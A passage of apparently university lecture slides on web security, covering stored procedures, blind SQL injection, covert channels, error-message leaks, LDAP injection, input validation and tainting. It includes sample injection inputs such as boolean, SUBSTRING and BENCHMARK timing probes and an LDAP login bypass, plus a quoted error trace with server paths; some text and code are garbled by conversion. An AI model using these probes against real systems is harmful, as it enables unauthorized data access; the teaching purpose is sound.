- Stored procedures could be used to provide a common interface, to multiple web-servers, possibly written in different languages
- $\bullet$  Whether stored procedure are safe may depend on the way they are called from <sup>a</sup> given programming language. For any setting, of programming language and database system, you have to check which options are safe.

### Stored procedures are not alwa ys safe

Earlier stored procedure above safe when called from Java as CallableStatement, but not always!

```
A safe stored procedure, irrespective of calling context, in MS SQL
 CREATE proc SafeStoredProcedure (@user nvarchar(25), 
                                      @pwd nvarchar(25 )) AS
    DECLARE @sql nvarchar(255)
    SET @sql ='select * from users where UserName = @p_user
                                         AND password = @p_pwd'
    EXEC s
p_execute s
q
l
             @sql, N'@p_user nvarchar(25)', @p_user = @user , 
                   N' @p_pwd \bar{N} nvarchar(25)', @p_pwd = @pwd
```
# Blind SQL injection

Suppose **http://newspaper.com/items.php?id=2** results in SQL injection-prone query

**SELECT title, body FROM items WHERE id=2**

Will we see difference response to URLs below?

- **1. http://newspaper.com/items.php?id=2 AND 1=1**
- **2. http://newspaper.com/items.php?id=2 AND 1=2**

What will be the result of

**../items.php?id items.php?id=2 AND SUBSTRING(user,1,1) 2 <sup>=</sup> 'a'**

The same as 1 iff **user** starts with a; otherwise the same as 2!

So we can use this to find out things about the database structure & content!

# Blind SQL injection

Blind SQL injection: a SQL injection where not the response itself is *interesting, but the type of the response, or lack of response, leaks* information to an attacker

- Errors can also leak interesting information: eg for **IF <some condition> SELECT 1 ELSE 1/0 error message may reveal if**  $\le$  **<b>some** condition> is true
- $\bullet$ More subtle than this, response time may still leak information

**.. IF(SUBSTRING(user,1,1) ='a',** 

**BENCHMARK(50000, … ), null)..**

time-consuming **BENCHMARK** statement only executed if **user** starts with 'a'

### hidden aka covert channels

The differences in the responses or the timing behaviour discussed on previous slides are examples of hidden channels

The responses themselves do not directly provide information, but other observable aspects about the reponses do.

In TEMPEST attacks, electromagnetic radiation is used as hidden channel. Other hidden channels include noise and vibrations.

### Error messages

More generally, error message can leak useful information to an attacker.

Below an excerpt of actual error trace of our department's online diary

Database error: Invalid SQL: (SELECT<br>
egw\_cal\_repeats.\*egw\_cal\_start,cal\_end,cal\_recur\_date FROM\_egw\_cal\_JOIN<br>
egw\_cal\_dates ON egw\_cal\_id...egl\_start,cal\_id\_ates.cal\_id\_JOIN egw\_cal\_user ON<br>
egw\_cal\_dates ON egw\_cal\_cal\_i

Error: 1 (Can't create/write to file '/var/tmp/#sql\_322\_0.MYI' .... File: /vol/www/egw/web-docs/egroupware/calendar/inc/class.socal.inc.php

...Session halted.

### Error message of our old courseschedule website



### Errors and error messa ges

Handling error situations is a notorious source of security vulnerabilities

There are two potential problems

- 1. the program logic could simply handle `strange' cases incorrectly
- 2. even if `strange' cases are handled correctly, error messages produces could leak useful info to an attacker.
	- *informative error messages are useful in debugging in debugging, but should not be present after the test phase!*

# **Injection attacks**

# Recap: injection attacks

Attacker can attack a website with malicious input to inject or corrupt

- OS commands
- paths and filenames
- PHP code
- SQL statements
- (SQL) database commands
- $\bullet$ other program variables used in the web application
- •...

Unvalidated user input is a common root cause in many security problems!

### Other injection attacks on servers

- $\bullet$  Other languages used at the server side might be vulnerable to injection attacks
	- eg LDAP services, incl. Microsoft Active Directory, are prone to attacks very similar to SQL injection

- •• The program logic of a specific web application may be vulnerable to malicious input
	- eg user entering number outside the expected range, user doing HTTP requests in unexpected order,...

More generally, a web application should never trust any data it gets from the client, and should always validate it

# LDAP injection attack

A username/password input by client may be translated to LDAP query **( (USER (&(USER=name)(PASSWD )(PASSWD=pwd))**

An attacker entering as name **admin)(&)**  will create LDAP query **(&(USER=name)(&))(PASSWD=pwd)** where only first part is used. **(&)** is LDAP notation for **TRUE**

There are also blind LDAP injection attacks...

## How do we prevent this? *Input validation*

Input should be validated aka sanatised by

- •escaping individual dangerous characters ie replacing them with harmless equivalent or escaping the whole expression (eg putting it between right kind of quotes)
- removing dangerous characters (or dangerous words), and/o
- possibly skipping actions that involve dangerous characters

How this should be done, depends on the context.

Eg

- •for input used in SQL queries ' should be replaced by ''
- •for input used in HTML code **<** should be replaced by **&lt**
- $\bullet$  when an integer is expected as input, all characters that are not digits 0..9 should be removed

NB tricky to get right for a particular language (or format) and context!

# Input validation

Because input validation is tricky

- it is better to do white-listing than blacklisting
	- ie specify a 'positive' pattern saying what *is* allowed, and only let data through if it meets this pattern, not a (possibly incomplete!) list of 'negative' patterns that are not allowed
- $\bullet$  it's good to reuse good existing validation procedures
	- $-$  but be very suspicious of generic input validation routines that claim to work for many contexts
		- because input validation is always dependent on context (eg validation OS commands vs SQL queries, and for one OS vs the other),

### PHP magic quotes



#### **Warning**

This feature has been **DEPRECATED** as of PHP 5.3.0 and *REMOVED* as of PHP 5.4.0.

"**The very reason magic quotes are deprecated is that a one-size-fits-all approach to escaping/quoting is wrongheaded and downright dangerous. Different types of content have different special chars and different ways of escaping them, and what works in one tends to have side effects elsewhere. Any p gq code ... that pretends to work like magic quotes or does a similar conversion for HTML, SQL, or anything else for that matter - is similarly wrongheaded and dangerous.**

**Magic guotes .... exist so a PHP noob can fumble along and write some mysgl gueries that kinda work, without having to learn about escaping/quoting data properly. They prevent a few accidental syntax errors, but won't stop a malicious and semi-knowledgeable attacker .... And that poor noob may never even know how or why his database is now gone, because magq g y ic quotes gave him a false sense of security. He never had to learn how to really handle untrusted input.**

**Data should be escaped where you need it escaped, and for the domain in which it will be**  used. (mysql\_real\_escape\_string -- NOT addslashes! -- for MySQL (and that's only if you **have a clue and use prepared statements), htmlentities or htmlspecialchars for HTML, etc.) Anything else is doomed to failure."** 

**[Source http://php.net/manual/en/security.magicquotes.php]**

# Input validation

Input validation is a very general security concern.

Any piece of software should be paranoid and check validity of all inputs.

There is a huge variety of positive patterns for input, eg.

- $\bullet$ the data type (integer, real, string, ....)
- $\bullet$  allowed character sets, allowed lengths, allowed numeric ranges, positive vs negative values, ...
- $\bullet$  specific legal values (enumerations), specific legal patterns (eg regular expressions) ,...
- •null values allowed? empty strings allowed? duplicates allowed? is a parameter optional or required?...
- •...

Think of names, email addresses, dates, years, times, user names, file names, bank account numbers, prices, grades, ..

# Remember SWS1

NB *all* the attacks discussed in Software & Web Security 1 relied on unvalidated input!

- $\bullet$  for buffer overflow attacks: inputs that are simply too long
	- possibly containing payload of attack code
- $\bullet$  for format string attacks: inputs containing special characters such as **%s** or **%n**

Here the problem was also that first user input is subsituted in the string and then the string is interpreted

# **Tainting**

Tainting is a technique to trace untrusted user input through an application at run time:

- 1. user input is tainted (marked) when it enters the system
- 2. the taint marks are propagated during execution
- 3. the taint mark is removed when data is sanatised
- 4. tainted data is not allowed as input to operations that are `sensitive'

perl has support for taint analysis

this will intercept OS calls that include tainted user input

# **Tainting**

Input is tainted  $\Box$  and data flows are traced to stop unsanitised user input from going to dangerous operations



## Not just prevent, but also mitigate, detect & react

Input validation and tainting are aimed at *prevention*.

*Never think you can prevent all attacks!* Defending any system should involve

- $\bullet$ Prevention
- $\bullet$ Mitigation of impact
- $\bullet$ Detection (after the attack occurred)
- $\bullet$ Reaction (after the attack occurred)

Generic technique to mitigate impact:

 $\bullet$  reduce the access rights of the web application to the bare minimum ie follow *principle of least privilege*

# Chapter 7.3

Note that the book does not mention (or only briefly mentions)

- $\bullet$ OS command injection
- $\bullet$ file name injection (aka directory traversal attacks)
- $\bullet$ database command injection attacks
- $\bullet$ Blind SQL injection attacks
- $\bullet$ the difference beween white- and black listing
- $\bullet$  the use of stored procedures or parameterised queries to prevent SQL injection attacks